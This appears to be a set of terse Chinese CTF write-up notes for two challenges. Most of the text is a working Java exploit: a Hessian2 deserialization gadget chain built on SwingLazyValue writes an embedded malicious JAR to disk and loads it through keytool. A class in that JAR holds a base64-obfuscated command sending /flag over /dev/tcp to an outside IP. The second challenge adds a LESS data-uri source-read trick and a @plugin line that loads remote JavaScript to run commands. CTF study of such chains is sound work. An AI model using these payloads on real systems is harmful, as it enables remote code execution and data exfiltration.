hessian-onlyjdk
https://y4er.com/posts/wangdingbei-badbean-hessian2/
开头就是网鼎杯的cve。
重写Hessian2Output和SerializerFactory
触发tostring
MimeTypeParameterList->tostring
UIDefaults->get->getFromHashtable
SwingLazyValue->createValue
构造任意静态方法
这是写文件。SAVE_GENERATED 默认无。得去通过另一个静态方法改
https://hosch3n.github.io/2021/07/06/VMware-vCenter漏洞分析(一)/#CVE-2021-21985
至此可以写入任意文件
最后sun.security.tools.keytool.Main的main方法

构造参数。加载我们写入的class。触发静态代码块
Exp:
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.rowset.JdbcRowSetImpl;
import sun.swing.SwingLazyValue;
import javax.swing.*;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.File;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.net.URL;
import java.nio.file.Files;
import java.util.Arrays;
import java.util.Base64;
import java.util.HashMap;
import java.util.Hashtable;
public class h2 {
public static void setValue(Object target, String name, Object value) throws Exception {
Class c = target.getClass();
Field field = c.getDeclaredField(name);
field.setAccessible(true);
field.set(target, value);
}
public static void main(String[] args) throws Exception {
//转byte[]
File file = new File("guoke.jar");
byte[] fileContent = Files.readAllBytes(file.toPath());
System.out.println(Arrays.toString(fileContent));
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(byteArrayOutputStream);
Object o = new javax.activation.MimeTypeParameterList();
UIDefaults uf = new UIDefaults();
//修改属性
//Object value = new SwingLazyValue("java.lang.System","setProperty",new Object[]{(Object)"jfr.save.generated.asm",(Object)"true"});
//写文件
Object value = new SwingLazyValue("jdk.jfr.internal.Utils","writeGeneratedASM",new Object[]{(Object)"/tmp/guoke",(Object)new byte[]{80, 75, 3, 4, 20, 0, 8, 8, 8, 0, -10, -91, 49, 85, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 9, 0, 4, 0, 77, 69, 84, 65, 45, 73, 78, 70, 47, -2, -54, 0, 0, 3, 0, 80, 75, 7, 8, 0, 0, 0, 0, 2, 0, 0, 0, 0, 0, 0, 0, 80, 75, 3, 4, 20, 0, 8, 8, 8, 0, -10, -91, 49, 85, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 20, 0, 0, 0, 77, 69, 84, 65, 45, 73, 78, 70, 47, 77, 65, 78, 73, 70, 69, 83, 84, 46, 77, 70, -13, 77, -52, -53, 76, 75, 45, 46, -47, 13, 75, 45, 42, -50, -52, -49, -77, 82, 48, -44, 51, -32, -27, 114, 46, 74, 77, 44, 73, 77, -47, 117, -86, 4, 9, 88, -24, 25, -60, 27, 25, 24, 41, 104, -8, 23, 37, 38, -25, -92, 42, 56, -25, 23, 21, -28, 23, 37, -106, 0, -43, 107, -14, 114, -15, 114, 1, 0, 80, 75, 7, 8, 77, -51, 55, 15, 68, 0, 0, 0, 69, 0, 0, 0, 80, 75, 3, 4, 20, 0, 8, 8, 8, 0, -10, -91, 49, 85, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 11, 0, 0, 0, 103, 117, 111, 107, 101, 46, 99, 108, 97, 115, 115, 101, 82, -33, 111, 18, 65, 16, -2, 22, 10, 11, 39, -75, -65, -20, 15, -85, -75, 84, 31, 10, 13, 72, 67, 47, 38, 13, -83, -119, 105, -59, 16, -127, -102, 30, -87, -31, -15, 110, -39, -64, -74, 112, -41, 28, 7, -91, -42, -2, 61, 62, -9, 69, -115, 38, -6, -34, 63, -86, 113, -10, 52, 72, -46, 123, -40, -103, -7, -26, -5, 102, -26, 102, -9, -10, -18, -57, 47, 0, 38, 94, 24, 72, 98, -63, -64, 35, 44, 38, -80, -92, -19, 50, -57, 10, -57, 99, 3, 113, -84, 114, 60, -31, 120, -54, 16, -33, 83, -82, 10, 94, 51, 68, 51, -39, 19, -122, -87, 3, -81, 37, 25, 102, -86, -54, -107, -11, 65, -49, -111, 126, -61, 118, -70, -124, 36, -10, 68, -9, 31, 115, -38, 10, 108, 113, 86, -77, -49, -61, 20, -43, 100, 48, 44, 111, -32, 11, 89, 86, -102, 106, -76, 7, -34, -103, 124, 121, 106, 15, -19, 20, 12, 60, -32, 88, 75, -31, 25, -42, 25, -102, -114, -35, -17, -92, -13, 34, 125, 37, 69, -57, -53, 53, -117, -27, -19, -54, -63, 110, -49, 121, 87, 118, 43, -121, 102, -69, 90, 60, -18, -74, -44, -18, 118, 115, -25, -51, -80, 102, -103, -93, -70, 101, 22, -21, -105, 100, 15, 43, -61, 90, -93, -10, -87, 126, -79, -65, 127, -3, -7, -118, -118, -56, 87, 102, 46, -33, -6, -21, 119, 114, 121, 117, -99, 66, 26, 27, 12, 11, -70, 105, 65, 121, -123, -54, -47, -37, -111, -112, -25, -127, -14, 92, -122, -43, 16, -19, -38, 110, -69, 112, 60, 112, 3, -43, -109, -29, -92, 30, -16, 57, 67, 44, 28, -103, 97, -10, 63, -13, -56, 57, -107, 34, 96, -104, -69, 39, -42, 127, 40, -125, 113, -80, -104, -55, 86, -17, 113, 74, -76, 74, 57, -110, -126, 97, 51, 51, -111, -75, 2, 95, -71, -19, -46, -92, -32, -125, -17, 9, -39, -17, -109, 96, 101, -110, -39, -24, -8, -34, -123, -34, 111, 41, 123, -126, 13, 36, -24, 46, -11, 23, 1, -45, 43, -91, 51, 69, -47, 26, 89, 70, 54, -74, -11, 13, -20, -122, 28, -70, 28, 58, -29, 33, 24, 37, -47, -61, 49, -75, 65, -79, 70, -105, -65, 35, 50, 31, -3, -118, -87, -113, 95, 48, -3, -2, 39, -30, 77, -46, -14, -33, 55, 97, 50, 73, -44, 24, -11, -48, 69, -106, -56, -45, -91, -110, 33, -54, 9, -93, 87, 68, -67, 103, 8, -27, -120, 84, 57, 102, -109, 36, -102, 11, -121, -102, -1, 3, 80, 75, 7, 8, 5, 64, 102, -91, -65, 1, 0, 0, 118, 2, 0, 0, 80, 75, 1, 2, 20, 0, 20, 0, 8, 8, 8, 0, -10, -91, 49, 85, 0, 0, 0, 0, 2, 0, 0, 0, 0, 0, 0, 0, 9, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 77, 69, 84, 65, 45, 73, 78, 70, 47, -2, -54, 0, 0, 80, 75, 1, 2, 20, 0, 20, 0, 8, 8, 8, 0, -10, -91, 49, 85, 77, -51, 55, 15, 68, 0, 0, 0, 69, 0, 0, 0, 20, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 61, 0, 0, 0, 77, 69, 84, 65, 45, 73, 78, 70, 47, 77, 65, 78, 73, 70, 69, 83, 84, 46, 77, 70, 80, 75, 1, 2, 20, 0, 20, 0, 8, 8, 8, 0, -10, -91, 49, 85, 5, 64, 102, -91, -65, 1, 0, 0, 118, 2, 0, 0, 11, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, -61, 0, 0, 0, 103, 117, 111, 107, 101, 46, 99, 108, 97, 115, 115, 80, 75, 5, 6, 0, 0, 0, 0, 3, 0, 3, 0, -74, 0, 0, 0, -69, 2, 0, 0, 0, 0}});
//触发
//Object value = new SwingLazyValue("sun.security.tools.keytool.Main","main",new Object[]{new String[]{"-genkeypair","-keypass","123456","-keystore","hackxxx","-storepass","123456","-providername","hackx","-providerclass","guoke","-providerpath","/tmp/guoke.class"}});
uf.put("key",value);
setValue(o, "parameters", uf);
out.writeString("aaa");
out.writeObject(o);
out.flushBuffer();
System.out.println(Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray()));
Hessian2Input hessian2Input = new Hessian2Input(new ByteArrayInputStream((byteArrayOutputStream.toByteArray())));
hessian2Input.readObject();
}
}
import java.io.IOException;
public class guoke {
static {
try {
Runtime.getRuntime().exec("bash -c {echo,Y2F0IC9mbGFnID4gL2Rldi90Y3AvMS4xNS42Ny4xNDIvMTMzNw==}|{base64,-d}|{bash,-i}");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
ohf
http://106.14.63.236/)
https://tttang.com/archive/1714/#toc_0x03-phar
css 读源码
//F12有源码名
.test {
content: data-uri('ohf_main_to_be_deployed.go');
}
读到源码。用lessc转换我们输入的东西
https://zhuanlan.zhihu.com/p/389345632
远程写个js
@plugin "http://1.15.67.142/1.js";
body {
color: cmd('/readflag');
}